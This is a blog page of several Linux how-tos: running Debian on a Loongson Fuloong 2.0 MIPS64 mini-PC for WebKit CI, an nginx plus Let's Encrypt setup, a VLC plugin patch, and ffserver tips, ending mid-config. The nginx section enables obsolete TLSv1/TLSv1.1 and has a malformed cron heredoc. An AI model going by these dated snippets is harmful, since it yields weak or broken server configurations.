
Running Debian in a Fuloong 2.0 Mini-PC (MIPS64el CPU Loongson 3A4000)

The history of the world is a continuous succession of  contradictions. The announcement from MIPS Technologies about their decision of definitely abandoning MIPS arch in favour of RISC-V is just another example. But the truth is that things are far from trivial in this topic. Even when the end-of-life date for the MIPS architecture looks closer in time than ever,  there are still infrastructures and platforms what need to keep being supported and maintained for this architecture in the meantime. To make the situation more complex, at the same time I am writing this post the Loongson Technology Ltd  is  announcing a new 16-Core MIPS 12nm CPU for 256-Core (Tom’s Hardware news). Loongson Technology also says that they keep a strong commitment with RISC-V for the future but they will keep their bet for MIPS64 in the meantime. So if MIPS is going to die it going be in lovely death.

In this context, here in Igalia we are hosting and maintaining the CI workers for the JavaScriptCore 32-bit (MIPS) infrastructure for the WebKit web browser engine.

Build worker for JavaScriptCore 32-bit (MIPS) host at Igalia

No one ever said that finding end-user hardware of this kind of system is easy-peasy. The options in the market often don’t achieve the sufficient level of maturity or come with a poor set of hardware specifications. The choices are often not intended for long time-consuming CPU tasks, or they simply lack good OS support (maintenance, updates, custom kernels, open-source drivers …).

Nowadays we are using a parallelized cluster of MIPSEL CI 20 boards to move the JavaScriptCore 32-bits (MIPS) CI workers. Don’t get me wrong: the CI 20 boards are certainly not bad. These boards are really great for development and evaluation purposes, but even rare failures become commonplace when you run 30 of them 24/7 in parallel. For this reason some time ago we started looking for an alternative that would eventually replace them. And this was when we found the following candidate.

The candidate

We had a look at what Debian was using for their QA infrastructure and talked to the MIPS team – credits to Berto García who helped us with this – and we concluded that the Loongson 3B4000 MIPSel board was a promising option so we decided to explore it.

We started looking for information about this CPU model and we found references for the Loongson 3A4000 + Fuloong 2.0 Mini-PC. This computer is a kind of very interesting end-user product based on the MIPS64el architecture. In particular, this computer uses a similar but more recent and powerful evolution of the Loongson 3B4000 processor. The Fuloong 2.0 comes in a barebone format with the Loongson-3A R4 (Loongson-3A4000) @ 1500MHz, a quad-core processor, with 8GB DDR4 RAM and a 1TB NVMe of internal storage. These technical specifications are completed with a Realtek ALC662 sound card, 2x USB 3.0 ports + 1x USB Type-C + 4x USB 2.0, 2x HDMI video outputs, 2x Ethernet (WGI211AT), audio connectors, M.2 slot for WiFi module and, finally, a Vivante GL1000 GPU (OpenGL ES 2.0/1.1). This specifications are clearly far from the common constraints of the regular development MIPS boards and are technically a serious candidate for replacing the current boards used in the CI cluster.

However, the acquisition of this kind of products has some non-technical cons that is important to have in mind before taking any decision. For example, it is very difficult to find a reseller in Europe providing this kind of machines. This means that this computer needs to be directly shipped from China, which also means that the acquisition process can suffer from the common problems of this kind of orders: higher delivery time (~1 month), paperwork for customs, taxes, delivery tracking issues … Anyway, this post is intended to keep the focus on the technical details ;-). The fact is, once these issues are solved you will receive a machine similar to this one shown in the photos:

The unboxing

The machine comes with a pre-installed custom distro (“Dragon Dream F28”, based on Fedora 28). This distro is quite old but it is the one provided by the manufacturer (Lemote). Apparently it is the only one that, in theory, fully supports the machine. The installed image comes with a desktop environment on top of an X server. The distro is also synced with an RPM repository hosted by Lemote. This is really convenient to start experimenting with the computer and very useful to get information about the system before taking any action on the computer. Here is the output of some commands:

# cat /proc/cpuinfo
system type : generic-loongson-machine
machine : loongson,generic
processor : 0
cpu model : Loongson-3 V0.4 FPU V0.1
model name : Loongson-3A R4 (Loongson-3A4000) @ 1500MHz
CPU MHz : 1500.00
BogoMIPS : 2990.15
wait instruction : yes
microsecond timers : yes
tlb_entries : 2112
extra interrupt vector : no
hardware watchpoint : no
isa : mips1 mips2 mips3 mips4 mips5 mips32r1 mips32r2 mips64r1 mips64r2
ASEs implemented : vz msa loongson-mmi loongson-cam loongson-ext loongson-ext2
shadow register sets : 1
kscratch registers : 6
package : 0
core : 0
... (x4)

dmesg:

Mar 9 12:43:19 fuloong-01 kernel: [ 2.884260] Console: switching to colour frame buffer device 240x67 
Mar 9 12:43:19 fuloong-01 kernel: [ 2.915928] loongson-drm 0000:00:06.1: fb0: loongson-drmdrm frame buffer device 
Mar 9 12:43:19 fuloong-01 kernel: [ 2.919792] etnaviv 0000:00:06.0: Device 14:7a15, irq 93 
Mar 9 12:43:19 fuloong-01 kernel: [ 2.920249] etnaviv 0000:00:06.0: model: GC1000, revision: 5037 
Mar 9 12:43:19 fuloong-01 kernel: [ 2.920378] [drm] Initialized etnaviv 1.3.0 20151214 for 0000:00:06.0 on minor 1

lsblk:

# lsblk
nvme0n1 259:0 0 477G 0 disk
├─nvme0n1p1 259:1 0 190M 0 part /boot/efi
├─nvme0n1p2 259:2 0 1,7G 0 part /boot
├─nvme0n1p3 259:3 0 7,5G 0 part [SWAP]
├─nvme0n1p4 259:4 0 46,6G 0 part /
└─nvme0n1p5 259:5 0 421,1G 0 part /home

Getting Debian into the Fuloong 2.0

The WebKitGTK and WPE WebKit CI infrastructure is entirely based on Debian Stable and/or Ubuntu LTS. This is according to the WebKitGTK maintenance and development policy. For that reason we were pretty interested in getting the machine running with Debian Stable (“buster” as of this writing). So what comes next is the description of the installation process of a pure Debian base system hybridized with the Lemote Fedora Linux kernel using an external USB storage stick as the bootable disk. The process is a mix between the following two documents:

Those documents provide a good detailed explanation of the steps to follow to perform the installation. Only the installation of the kernel and the grub2-efi differs a bit but let’s come back to that later. The idea is:

  • Set the EFI/BIOS to boot from the USB storage (EFI)
  • Install the base Debian OS in a external microSD card connected to the USB3-SS port
  • Keep using the internal nvme disk as the working dir (/home, /var/lib/lxc)

The installation process is initiated in the pre-installed Fedora image. The first action is to mount the external USB storage (sda) in the living system as follows:

# lsblk
sda 8:0 1 14,9G 0 disk
├─sda1 8:1 1 200M 0 part /mnt/debinst/boot/efi
└─sda2 8:2 1 10G 0 part /mnt/debinst
nvme0n1 259:0 0 477G 0 disk
├─nvme0n1p1 259:1 0 190M 0 part /boot/efi
├─nvme0n1p2 259:2 0 1,7G 0 part /boot
├─nvme0n1p3 259:3 0 7,5G 0 part [SWAP]
├─nvme0n1p4 259:4 0 46,6G 0 part /
└─nvme0n1p5 259:5 0 421,1G 0 part /home

As I said, the steps to install the Debian system into the SDcard are quite straightforward. The problems begins during the installation of GRUB and the Linux kernel …

The Linux Kernel

Having followed the guide we will reach the Install a Kernel step. Debian provides a Loongson Linux 4.19 kernel for the Loongson 3A/3B boards.

ii linux-image-4.19.0-14-loongson-3 4.19.171-2 mips64el Linux 4.19 for Loongson 3A/3B
ii linux-image-loongson-3 4.19+105+deb10u9 mips64el Linux for Loongson 3A/3B (meta-package)
ii linux-libc-dev:mips64el 4.19.171-2 mips64el Linux support headers for userspace development

It is quite old in comparison with the one that the Lemote Fedora distro contains (5.4.63-20201012-def) so I prefered to keep the one, although it should be possible to get the machine running with this kernel as well.

Grub2 EFI, first attempt trying to build it for the device

This is the main issue that I found. The first thing that I tried was to look for a GRUB package with EFI support in the mips64el Debian chroot:

root@fuloong-01:/# apt search grub | grep efi
<<empty>>

The frustration came quickly when I didn’t find any GRUB candidate. It was then when I remembered that there was a grub-yeeloong package in the Debian repository that could be useful in this case. The Yeeloong is the predecessor of the Loongson so what I tried next was to rebuild the GRUB package but adding the mips64el architecture for the grub-yeeloong package. Something like the following:

  • Getting the Debian sources and dependencies for the grub2 packages:
    apt source grub2
    apt install debhelper patchutils python flex bison po-debconf help2man texinfo xfonts-unifont libfreetype6-dev gettext libdevmapper-dev libsdl1.2-dev xorriso parted libfuse-dev ttf-dejavu-core liblzma-dev wamerican pkg-config bash-completion build-essentia
    
  • Patching the /debian/control file using this patch
  • … and then to build the Debian package:
    ~/debs# cd grub2-2.02+dfsg1 && dpkg-buildpackage
    
    ~/debs/grub2-2.02+dfsg1# ls ../
    grub-common-dbgsym_2.02+dfsg1-20+deb10u3_mips64el.deb grub-yeeloong_2.02+dfsg1-20+deb10u3_mips64el.deb grub2_2.02+dfsg1-20+deb10u3.debian.tar.xz grub2_2.02+dfsg1.orig.tar.xz
    grub-common_2.02+dfsg1-20+deb10u3_mips64el.deb grub2-2.02+dfsg1 grub2_2.02+dfsg1-20+deb10u3.dsc
    grub-mount-udeb_2.02+dfsg1-20+deb10u3_mips64el.udeb grub2-common-dbgsym_2.02+dfsg1-20+deb10u3_mips64el.deb grub2_2.02+dfsg1-20+deb10u3_mips64el.buildinfo
    grub-yeeloong-bin_2.02+dfsg1-20+deb10u3_mips64el.deb grub2-common_2.02+dfsg1-20+deb10u3_mips64el.deb grub2_2.02+dfsg1-20+deb10u3_mips64el.changes
    

The .deb package is built correctly but the problem is the binary. It lacks EFI runtime support so it is not useful in our case:

*******************************************************
GRUB2 will be compiled with following components:
Platform: mipsel-none <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
With devmapper support: Yes
With memory debugging: No
With disk cache statistics: No
With boot time statistics: No
efiemu runtime: No (only available on i386)
grub-mkfont: Yes
grub-mount: Yes
starfield theme: Yes
With DejaVuSans font from /usr/share/fonts/truetype/ttf-dejavu/DejaVuSans.ttf
With libzfs support: No (need zfs library)
Build-time grub-mkfont: Yes
With unifont from /usr/share/fonts/X11/misc/unifont.pcf.gz
With liblzma from -llzma (support for XZ-compressed mips images)
With quiet boot: No
*******************************************************

This is what happens if you still try to install it:

root@fuloong-01:~/debs/grub2-2.02+dfsg1# dpkg -i ../grub-yeeloong-bin_2.02+dfsg1-20+deb10u3_mips64el.deb ../grub-common_2.02+dfsg1-20+deb10u3_mips64el.deb ../grub2-common_2.02+dfsg1-20+deb10u3_mips64el.deb
root@fuloong-01:~/debs/grub2-2.02+dfsg1# grub-install /dev/sda
Installing for mipsel-loongson platform.
...
grub-install: warning: WARNING: no platform-specific install was performed. <<<<<<<<<<
Installation finished. No error reported.

There is not glue between EFI and GRUB. Files like BOOTMIPS.EFI, gcdmips64el.efi and grub.efi are missing so this is package is not useful at all:

root@fuloong-01:~/debs/grub2-2.02+dfsg1# ls /boot/
System.map-4.19.0-14-loongson-3 config-4.19.0-14-loongson-3 efi grub grub.elf initrd.img-4.19.0-14-loongson-3 vmlinux-4.19.0-14-loongson-3
root@fuloong-01:~/debs/grub2-2.02+dfsg1# ls /boot/grub
fonts grubenv locale mipsel-loongson
root@fuloong-01:~/debs/grub2-2.02+dfsg1# ls /boot/efi/
<<empty>>
root@fuloong-01:~/debs/grub2-2.02+dfsg1# ls /boot/
System.map-4.19.0-14-loongson-3 config-4.19.0-14-loongson-3 efi grub grub.elf initrd.img-4.19.0-14-loongson-3 vmlinux-4.19.0-14-loongson-3
root@fuloong-01:~/debs/grub2-2.02+dfsg1# ls /boot/grub
grub/ grub.elf

The grub-install command will also confirm that the mips64el-efi target is not supported:

root@fuloong-01:~/debs/grub2-2.02+dfsg1# /usr/sbin/grub-install --help
Usage: grub-install [OPTION...] [OPTION] [INSTALL_DEVICE]
Install GRUB on your drive.
...
--target=TARGET install GRUB for TARGET platform
[default=mipsel-loongson]; available targets:
arm-efi, arm-uboot, arm64-efi, i386-coreboot,
i386-efi, i386-ieee1275, i386-multiboot, i386-pc,
i386-qemu, i386-xen, i386-xen_pvh, ia64-efi,
mips-arc, mips-qemu_mips, mipsel-arc,
mipsel-loongson, mipsel-qemu_mips,
powerpc-ieee1275, sparc64-ieee1275, x86_64-efi,
x86_64-xen

Second attempt, the loongson-community Grub2 EFI

Now that we know that we can not use an official Debian package to install and configure GRUB it is time for a bit of google-fu.

I must have a lot of practice since it only took me a short while to find that the Lemote Fedora distro provides its own GRUB package for the Loongson and, later, I found new hope reading this article. This article explains how to build the GRUB from loongson-community with EFI support so what I would do next was the obvious logical step: To try to build it and check it:

    • git clone https://github.com/loongson-community/grub.git
      cd grub
      bash autogen.sh
      ./configure --prefix=/opt/alternative/
      make ; make install
    • The configure output looks promising:
      *******************************************************
      GRUB2 will be compiled with following components:
      Platform: mips64el-efi <<<<<<<<<<<<<<<<< Looks good.
      With devmapper support: Yes
      With memory debugging: No
      With disk cache statistics: No
      With boot time statistics: No
      efiemu runtime: No (not available on efi)
      grub-mkfont: No (need freetype2 library)
      grub-mount: Yes
      starfield theme: No (No build-time grub-mkfont)
      With libzfs support: No (need zfs library)
      Build-time grub-mkfont: No (need freetype2 library)
      Without unifont (no build-time grub-mkfont)
      With liblzma from -llzma (support for XZ-compressed mips images)
      *******************************************************

    … but unfortunately I started to have more and more build errors in every step. Errors like these:

cc1: error: position-independent code requires ‘-mabicalls’
grub_script.yy.c:19:22: error: statement with no effect [-Werror=unused-value]
build-grub-module-verifier: error: unsupported relocation 0x51807.

… so after several attempts I finally gave up trying to build the loongson-community with GRUB EFI support. Here the patch with some of the modifications that I tried in the code just in case you are better at solving these build errors than me.

Third attempt, reusing the GRUB2 EFI resources from the pre-installed system

… and the last one.

My winner horse was the simpler solution: to reuse the /boot and /boot/efi directories installed in the Fedora system as base for a new Debian system:

    • Clone the tree in the destination dir:
      cp -a /boot /mnt/debinst/boot
    • Replace the UUIDs patch

    The /boot dir in the target installation will be look like this:

    [root@fuloong-01 boot]# tree /mnt/debinst/boot/
    /mnt/debinst/boot/
    ├── boot -> .
    ├── config-5.4.60-1.fc28.lemote.mips64el
    ├── e8a27b4e4fcc4db9ab7a64bd81393773
    │   └── 5.4.60-1.fc28.lemote.mips64el
    │   ├── initrd
    │   └── linux
    ├── efi
    │   ├── boot
    │   │   ├── grub.cfg
    │   │   └── grub.efi
    │   ├── EFI
    │   │   ├── BOOT
    │   │   │   ├── BOOTMIPS.EFI
    │   │   │   ├── fonts
    │   │   │   │   └── unicode.pf2
    │   │   │   ├── gcdmips64el.efi
    │   │   │   ├── grub.cfg
    │   │   │   └── grubenv
    │   │   └── fedora
    │   ├── mach_kernel
    │   └── System
    │   └── Library
    │   └── CoreServices
    │   └── SystemVersion.plist
    ├── extlinux
    ├── grub2
    │   ├── grubenv -> ../efi/EFI/BOOT/grubenv
    │   └── themes
    │   └── system
    │   ├── background.png
    │   └── fireworks.png
    ├── grub.cfg
    ├── grub.efi
    ├── initramfs-5.4.60-1.fc28.lemote.mips64el.img
    ├── loader
    │   └── entries
    │   └── e8a27b4e4fcc4db9ab7a64bd81393773-5.4.60-1.fc28.lemote.mips64el.conf
    ├── lost+found
    ├── System.map-5.4.60-1.fc28.lemote.mips64el
    ├── vmlinuz-205
    └── vmlinuz-5.4.60-1.fc28.lemote.mips64el

… et voilà!

Finally we have a pure Debian Buster root base system hybridized with the Lemote Fedora Linux kernel:

root@fuloong-01:~# cat /etc/debian_version
10.8
root@fuloong-01:~# uname -a
Linux fuloong-01 5.4.60-1.fc28.lemote.mips64el #1 SMP PREEMPT Mon Aug 24 09:33:35 CST 2020 mips64 GNU/Linux
root@fuloong-01:~# cat /etc/apt/sources.list
deb http://httpredir.debian.org/debian buster main contrib non-free 
deb-src http://httpredir.debian.org/debian buster main contrib non-free 
deb http://security.debian.org/ buster/updates main contrib non-free 
deb http://httpredir.debian.org/debian/ buster-updates main contrib non-free
root@fuloong-01:~# apt update
Hit:1 http://httpredir.debian.org/debian buster InRelease
Get:2 http://security.debian.org buster/updates InRelease [65,4 kB]
Get:3 http://httpredir.debian.org/debian buster-updates InRelease [51,9 kB]
Get:4 http://security.debian.org buster/updates/main mips64el Packages [242 kB]
Get:5 http://security.debian.org buster/updates/main Translation-en [142 kB]
Fetched 501 kB in 1s (417 kB/s)                                
Reading package lists... Done
Building dependency tree       
Reading state information... Done
3 packages can be upgraded. Run 'apt list --upgradable' to see them.

With this hardware we can reasonably run native GDB directly on it and have the possibility to run other tools in the host (e.g. you can run any monitoring agent on it to get stats and so). Definitely, having this hardware enabled for using it in the CI infrastructure will be a promising step towards a better QA for the project.
That is all from my side. I will probably continue dedicating some time to get buildable packages of GRUB-EFI and the Linux Kernel that we could use for this and similar machines (e.g. for tools like perf who needs to have the userspace binaries in sync with the kernel version). In the meantime, I really hope that this can be useful to someone out there who is interested in this hardware. If you have some comment or question or you simply wish to share your thoughts about this just leave a comment.

Stay safe!

Let’s encrypt!

“The Let’s Encrypt project aims to make encrypted connections to World Wide Web servers ubiquitous. By getting rid of payment, web server configuration, validation emails, and dealing with expired certificates it is meant to significantly lower the complexity of setting up and maintaining TLS encryption.”Wikipedia

Let’s Encrypt is a service provided by the Internet Security Research Group (ISRG), a public benefit organization. Major sponsors are the Electronic Frontier Foundation (EFF), the Mozilla Foundation, Akamai, and Cisco Systems. Other partners include the certificate authority IdenTrust, the University of Michigan (U-M), the Stanford Law School, the Linux Foundation as well as Stephen Kent from Raytheon/BBN Technologies and Alex Polvi from CoreOS.

So, in summary, with Let’s Encrypt you will be able to request for a valid SSL certificate, free of charges, issued for a recognized CA and avoiding the mess of the mails, requests, forms typical of the webpages of the classic CA issuers.

The rest of the article shows the required steps needed for a complete setup of a Nginx server using Let’s encrypt issued certificates:

Install letsencrypt setup scripts:

cd /usr/local/sbin
sudo wget https://dl.eff.org/certbot-auto
sudo chmod a+x /usr/local/sbin/certbot-auto

Preparing the system for it:

sudo mkdir /var/www/letsencrypt
sudo chgrp www-data /var/www/letsencrypt

A special directory must be accesible for certificate issuer:

root /var/www/letsencrypt/;
location ~ /.well-known {
allow all;
}

Service restart. Let’s encrypt will be able to access to this domain and verify the athenticity of the request:

sudo service nginx restart

Note: At this point you need a valid A DNS entry pointing to the nginx server host. In my example, I will use the mydomain.com domain as an example.

Requesting for a valid certificate for my domain:

sudo certbot-auto certonly -a webroot --webroot-path=/var/www/letsencrypt -d mydomain.com

If everything is ok, you will get a valid certificate issued for your domain:

/etc/letsencrypt/live/mydomain.com/fullchain.pem

You will need a Diffie-Hellman PEM file for the crypthographic key exchange:

sudo openssl dhparam -out /etc/ssl/certs/dhparam.pem 2048

Setting the nginx virtual host with SSL as usual but using the Let’s encrypt issued certificate:

...
ssl on;
ssl_certificate /etc/letsencrypt/live/mydomain.com/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/mydomain.com/privkey.pem;

ssl_protocols TLSv1 TLSv1.1 TLSv1.2;
ssl_ciphers 'EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH';
ssl_prefer_server_ciphers on;
ssl_dhparam /etc/ssl/certs/dhparam.pem;
ssl_session_cache shared:SSL:10m;
ssl_session_timeout 5m;

add_header Strict-Transport-Security "max-age=31536000; includeSubDomains";
...

Check the new configuration and restarting the Nginx:

nginx -t
sudo service nginx restart

Renewing the issued certitificate:

cat >> EOF > /etc/cron.d/letsencrypt
30 2 * * 1 root /usr/local/sbin/certbot-auto renew >> /var/log/le-renew.log
35 2 * * 1 root /etc/init.d/nginx reload
EOF

Hide the VLC cone icon in the browser-plugin-vlc for Linux (Mozilla or Webkit) (Debian way)

vlc
VideoLAN’s fu***ng cone

The next instructions describes how to proceed to hide the VLC cone icon in the VLC plugin for Web browsers. I think this tip can be useful for another ninjas in so far as there is not a lot of information on Internet which describes this. Instructions are based on the Debian way and use the Debian/DPKG tools but I guess that the example is far enough explicit to be extrapolated to other environments.

Requirements:

  • You need to install all the build-dependences for the browser-plugin-vlc before execute dpkg-buildpackage -rfakeroot

Steps:

  • apt-get source browser-plugin-vlc
  • cd npapi-vlc-2.0.0/
  • edit npapi/vlcplugin_gtk.cp and replace the code as follows:
    --- npapi-vlc-2.0.0.orig/npapi/vlcplugin_gtk.cpp
    +++ npapi-vlc-2.0.0/npapi/vlcplugin_gtk.cpp
    @@ -46,12 +46,13 @@ VlcPluginGtk::VlcPluginGtk(NPP instance,
         vol_slider_timeout_id(0)
     {
         memset(&video_xwindow, 0, sizeof(Window));
    -    GtkIconTheme *icon_theme = gtk_icon_theme_get_default();
    -    cone_icon = gdk_pixbuf_copy(gtk_icon_theme_load_icon(
    -                    icon_theme, "vlc", 128, GTK_ICON_LOOKUP_FORCE_SIZE, NULL));
    -    if (!cone_icon) {
    -        fprintf(stderr, "WARNING: could not load VLC icon\n");
    -    }
    +    cone_icon = NULL;
     }
     
     VlcPluginGtk::~VlcPluginGtk()
    
  • dpkg-source –commit
  • dpkg-buildpackage -rfakeroot
  • cd ../
  • ls browser-plugin-vlc_2.0.0-2_amd64.deb

Installation:

  • dpkg -i browser-plugin-vlc_2.0.0-2_amd64.deb

Tips about FFserver & FFmpeg

FFmpeg

Today, I want to share one tip about ffmpeg and ffserver multimedia video tools and  server. FFmpeg is a open source project that produces libraries and programs for handling multimedia data. FFserver is a HTTP and RTSP multimedia streaming server for live broadcasts. It can also time shift live broadcast.

All the settings used in this article have been tested on AMD64 Debian Squeeze OS using
FFmpeg Debian packages of the Debian-Multimedia repositories:

ffmpeg 5:0.6.1+svn20101128-0.2

You can get the Debian Multimedia repositories adding this lines to your APT sources.list
file:

deb http://www.debian-multimedia.org squeeze main
deb-src http://www.debian-multimedia.org squeeze main

Note that, with this same version, I’ve observe a problem trying to run ffserver:

Mon Apr 25 13:29:09 2011 Aspect ratio mismatch between encoder and muxer layer

To work ffserver in this version of ffmpeg is neccesary to hack the source code:

    1. Install DPKG development tools:  apt-get install dpkg-dev
    2. Get sources: apt-get source ffmpeg
    3. Go to sources directory: cd ffmpeg-dmo-0.6.1+svn20101128/
    4. Apply the patch:
      Index: libavutil/rational.h
      ===================================================================
      --- libavutil/rational.h    (revision 25549)
      +++ libavutil/rational.h    (working copy)
      @@ -29,7 +29,6 @@
      #define AVUTIL_RATIONAL_H
      
      #include <stdint.h>
      -#include <limits.h>
      #include "attributes.h"
      
      /**
      @@ -44,16 +43,13 @@
      * Compare two rationals.
      * @param a first rational
      * @param b second rational
      - * @return 0 if a==b, 1 if a>b, -1 if a<b, and INT_MIN if one of the
      - * values is of the form 0/0
      + * @return 0 if a==b, 1 if a>b and -1 if a<b
      */
      static inline int av_cmp_q(AVRational a, AVRational b){
      const int64_t tmp= a.num * (int64_t)b.den - b.num * (int64_t)a.den;
      
      if(tmp) return ((tmp ^ a.den ^ b.den)>>63)|1;
      -    else if(b.den && a.den) return 0;
      -    else if(a.num && b.num) return (a.num>>31) - (b.num>>31);
      -    else                    return INT_MIN;
      +    else    return 0;
      }
      
      /**
  • Install all the dependences neccesaries to build the package:
    apt-get install  debhelper libmp3lame-dev zlib1g-dev libvorbis-dev libsdl-dev libfaac-dev quilt texi2html libxvidcore4-dev liblzo2-dev libx264-dev  libtheora-dev libgsm1-dev ccache libbz2-dev libxvmc-dev libdc1394-22-dev libdirac-dev   libschroedinger-dev libspeex-dev yasm libopenjpeg-dev libopencore-amrwb-dev libvdpau-dev libopencore-amrnb-dev libxfixes-dev libasound-dev libva-dev libjack-dev libvpx-dev  librtmp-dev doxygen
  • Build the packages: dpkg-buildpackage -rfakeroot
  • Finally you’ll have the new *deb packages:
    # ls ../*.deb
    ffmpeg_0.6.1+svn20101128-0.2_amd64.deb         libavfilter-dev_0.6.1+svn20101128-0.2_amd64.deb
    ffmpeg-dbg_0.6.1+svn20101128-0.2_amd64.deb     libavformat52_0.6.1+svn20101128-0.2_amd64.deb
    ffmpeg-doc_0.6.1+svn20101128-0.2_all.deb     libavformat-dev_0.6.1+svn20101128-0.2_amd64.deb
    libavcodec52_0.6.1+svn20101128-0.2_amd64.deb     libavutil50_0.6.1+svn20101128-0.2_amd64.deb
    libavcodec-dev_0.6.1+svn20101128-0.2_amd64.deb     libavutil-dev_0.6.1+svn20101128-0.2_amd64.deb
    libavcore0_0.6.1+svn20101128-0.2_amd64.deb     libpostproc51_0.6.1+svn20101128-0.2_amd64.deb
    libavcore-dev_0.6.1+svn20101128-0.2_amd64.deb     libpostproc-dev_0.6.1+svn20101128-0.2_amd64.deb
    libavdevice52_0.6.1+svn20101128-0.2_amd64.deb     libswscale0_0.6.1+svn20101128-0.2_amd64.deb
    libavdevice-dev_0.6.1+svn20101128-0.2_amd64.deb  libswscale-dev_0.6.1+svn20101128-0.2_amd64.deb
    libavfilter1_0.6.1+svn20101128-0.2_amd64.deb

After to install the ffmpeg packages, you’ll can to run ffserver adjusted like you want. for this aim, you can run as follow: ffserver -f your_ffserver_settings.conf. The ffserver configuration file should have this structuration:

  • Main settings:
     # Port on which the server is listening. You must select a different
     # port from your standard HTTP web server if it is running on the same
     # computer.
     Port 8090
     # Address on which the server is bound. Only useful if you have
     # several network interfaces.
     BindAddress 0.0.0.0
     RTSPPort 554
     RTSPBindAddress 0.0.0.0
     # Number of simultaneous HTTP connections that can be handled. It has
     # to be defined *before* the MaxClients parameter, since it defines the
     # MaxClients maximum limit.
     MaxHTTPConnections 2000
     # Number of simultaneous requests that can be handled. Since FFServer
     # is very fast, it is more likely that you will want to leave this high
     # and use MaxBandwidth, below.
     MaxClients 1000
     # This the maximum amount of kbit/sec that you are prepared to
     # consume when streaming to clients.
     MaxBandwidth 1000
     # Access log file (uses standard Apache log file format)
     # '-' is the standard output.
     CustomLog -
     # Suppress that if you want to launch ffserver as a daemon.
     NoDaemon
  • Definition of the live feeds. Each live feed contains one video and/or audio sequence coming from an ffmpeg encoder or another ffserver. This sequence may be encoded simultaneously with several codecs at several resolutions. You must use ffmpeg to send a live feed to ffserver. In this example, you can type ffmpeg http://localhost:8090/feed1.ffm  or ffmpeg   -f alsa   -i hw:1   -f video4linux2 -r 25 -s 352x288  -i /dev/video0   http://localhost:8090/feed1.ffm:
     ################################################################################
     <Feed feed1.ffm>
     # ffserver can do time shifting. It means that it can stream any
     # previously recorded live stream. The request should contain:
     # "http://xxxx?date=[YYYY-MM-DDT][[HH:]MM:]SS[.m...]".You must specify
     # a path where the feed is stored on disk. You also specify the
     # maximum size of the feed, where zero means unlimited. Default:
     # File=/tmp/feed_name.ffm FileMaxSize=5M
     File /tmp/feed1.ffm
     FileMaxSize 100M
     # You could specify
     # ReadOnlyFile /saved/specialvideo.ffm
     # This marks the file as readonly and it will not be deleted or updated.
     # Specify launch in order to start ffmpeg automatically.
     # First ffmpeg must be defined with an appropriate path if needed,
     # after that options can follow, but avoid adding the http:// field
     # Launch ffmpeg
     # Only allow connections from localhost to the feed.
     ACL allow 127.0.0.1
     </Feed>
  • Setting a RTSP/RTP stream:
     ################################################################################
     # It's a lot of important the .sdp extension to allow RTP working well.
     #
     # Note that AVOptionVideo is only interesting for libx264 video codec:
     # For RTSP:
     # ffplay  rtsp://10.121.55.148:554/live.sdp
     #
     # For SDP (RTP):
     #   vlc  http://10.121.55.148:8090/live.sdp
     #
     <Stream live.sdp>
     Format rtp
     Feed feed1.ffm
     ### MulticastAddress 224.124.0.1
     ### MulticastPort 5000
     ### MulticastTTL 16
     # NoLoop
     VideoSize 352x288
     VideoFrameRate 15
     VideoBitRate 200
     # Alternative video codecs:
     # VideoCodec h263p
     # VideoCodec h263
     # VideoCodec libxvid
     # VideoQMin 10
     # VideoQMax 31
     VideoCodec libx264
     AVOptionVideo me_range 16
     AVOptionVideo i_qfactor .71
     AVOptionVideo qmin 30
     AVOptionVideo qmax 51
     AVOptionVideo qdiff 4
     # AVOptionVideo coder 0
     # AVOptionVideo flags +loop
     # AVOptionVideo cmp +chroma
     # AVOptionVideo partitions +parti8x8+parti4x4+partp8x8+partb8x8
     # AVOptionVideo me_method hex
     # AVOptionVideo subq 7
     # AVOptionVideo g 50
     # AVOptionVideo keyint_min 5
     # AVOptionVideo sc_threshold 0
     # AVOptionVideo b_strategy 1
     # AVOptionVideo qcomp 0.6
     # AVOptionVideo bf 3
     # AVOptionVideo refs 3
     # AVOptionVideo directpred 1
     # AVOptionVideo trellis 1
     # AVOptionVideo flags2 +mixed_refs+wpred+dct8x8+fastpskip
     # AVOptionVideo wpredp 2
     ## AVOptionVideo flags +global_header+loop
     # NoAudio
     AudioCodec libmp3lame
     AudioBitRate 32
     AudioChannels 1
     AudioSampleRate 24000
     ## AVOptionAudio flags +global_header
     </Stream>
  • Setting a FLV stream ouput:
     ################################################################################
     # FLV output - good for streaming
     <Stream test.flv>
     # the source feed
     Feed feed1.ffm
     # the output stream format - FLV = FLash Video
